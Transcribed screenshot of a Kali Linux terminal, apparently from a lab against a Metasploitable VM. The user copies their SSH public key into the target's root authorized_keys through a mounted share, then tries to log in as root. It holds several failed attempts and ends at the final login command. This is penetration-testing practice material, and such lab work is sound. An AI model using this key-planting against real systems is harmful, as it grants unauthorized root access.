 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Aug 25 11:09
root@kali: /home/kali/.ssh
kali@kali: /mnt/metasploitable_share/root/.ssh root@kali: /home/kali/.ssh
ssh: connect to host rsa port 22: Connection refused
(root㉿kali)-[/home/kali/.ssh]
# ssh -i id rsa root@192.168.1.4
Warning: Identity file id not accessible: No such file or directory.
ssh: connect to host rsa port 22: Connection refused
(root㉿kali)-[/home/kali/.ssh]
# ssh -i id_rsa root@192.168.1.4
Unable to negotiate with 192.168.1.4 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
(root㉿kali)-[/home/kali/.ssh]
# ssh -i id_rsa root@127.0.0.1
ssh: connect to host 127.0.0.1 port 22: Connection refused
(root㉿kali)-[/home/kali/.ssh]
# ssh -i id_rsa root@10.0.0.223
ssh: connect to host 10.0.0.223 port 22: Connection timed out
(root㉿kali)-[/home/kali/.ssh]
# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ^Z
zsh: suspended  ssh-keygen
(root㉿kali)-[/home/kali/.ssh]
# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
zsh: suspended  ssh-keygen -t rsa
(root㉿kali)-[/home/kali/.ssh]
# sudo cp authorized_keys /mnt/metasploitable_share/root/.ssh/authorized_keys
(root㉿kali)-[/home/kali/.ssh]
# cat /mnt/metasploitable_share/root/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDSqIEiFnT1ntBN4UCYhbMvZbrr78lSkS+pSLX4sx99e0KNyaVf+/UeOWJD1NuRwSk8mN7a/7WZrLKNOfKTeoo6i+8WFDy2GjgZ69OoFMCSw+XH3ys9vM6fQE0F3syBwxr0YvUYSQNwyZx+VZyE4s0R3NKCNBChCBh+2LawHMa2LHptm9HXGgspUmOFmXz4ajOGbDIxvb
pBnGixDma675DMNdIBNE2ZH20PemCg582S9kJsY/dRI1rvoidn0PHpHKCF+jVxfOmhgr+8Et866Hw3LD/DwG3jzrt0RHBpVlE3F8EEAM+HczYEYwOObJm3YIx7eNAL1dBLHiFcAwD3PyTi84ALgAq/8/WYH3OaAE8XmPB7119IuH4jcoj5hhsuY329jJ30Ro71mMHY2Hb2i87fwi7V3XJFDn7WL8asof4AhDN9opxKfXRT
VE0uNFHmlbyc1kRaYM1EzOMRji6kHvssmB1n8qRCg4APJXRz7YsR3LPoed8lxv1vhrpn1yVtUzE= kali@kali
(root㉿kali)-[/home/kali/.ssh]
# ssh -i id_rsa root@10.0.0.223